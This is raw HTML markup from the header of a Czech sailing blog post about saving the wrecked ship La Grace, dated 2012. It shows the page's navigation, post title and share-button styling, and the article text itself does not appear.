	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in LA GRACE" class="entry-crumb" href="https://krasajachtingu.cz/category/la-grace/">LA GRACE</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ZACHRAŇTE ZTROSKOTANOU LA GRACE!</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3048" class="post-3048 post type-post status-publish format-standard has-post-thumbnail category-la-grace" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://krasajachtingu.cz/category/la-grace/">LA GRACE</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ZACHRAŇTE ZTROSKOTANOU LA GRACE!</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://krasajachtingu.cz/author/admin/">Jaroslav Foršt</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-10-30T22:32:55+01:00" >30 října, 2012</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Fzachrante-ztroskotanou-la-grace%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=ZACHRA%C5%87TE+ZTROSKOTANOU+LA+GRACE%21&url=https%3A%2F%2Fkrasajachtingu.cz%2Fzachrante-ztroskotanou-la-grace%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/zachrante-ztroskotanou-la-grace/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2012/10/grace_10.jpg&description=ZACHRA%C5%87TE+ZTROSKOTANOU+LA+GRACE%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=ZACHRA%C5%87TE+ZTROSKOTANOU+LA+GRACE%21 %0A%0A https://krasajachtingu.cz/zachrante-ztroskotanou-la-grace/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
